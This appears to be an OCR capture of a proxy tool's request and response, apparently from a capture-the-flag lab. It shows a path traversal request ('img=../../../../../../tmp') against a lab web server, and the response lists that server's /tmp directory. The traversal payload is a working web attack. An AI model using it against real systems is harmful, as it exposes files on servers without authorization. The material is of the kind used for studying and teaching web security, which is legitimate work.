 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../tmp HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 12288
5 Date: Sun, 02 Apr 2023 20:21:16 GMT
6 Connection: close
7
8 .font-unix
9 .ICE-unix
10 .Test-unix
11 .X11-unix
12 .XIM-unix
13 hsperfdata_frank
14 systemd-private-32730e0c3a134efdba0bfc150422bd17-ModemMan
ager.service-0CZPLh
15 systemd-private-32730e0c3a134efdba0bfc150422bd17-systemd-
logind.service-LgSMRg
16 systemd-private-32730e0c3a134efdba0bfc150422bd17-systemd-
resolved.service-h3208e
17 systemd-private-32730e0c3a134efdba0bfc150422bd17-systemd-
timesyncd.service-mMeCng
18 test3.sh
19 tomcat.8080.11610918653803007586
20 tomcat-docbase.8080.17386555680800797747
21 vmware-root_741-4248811580
22
Search...
0 matches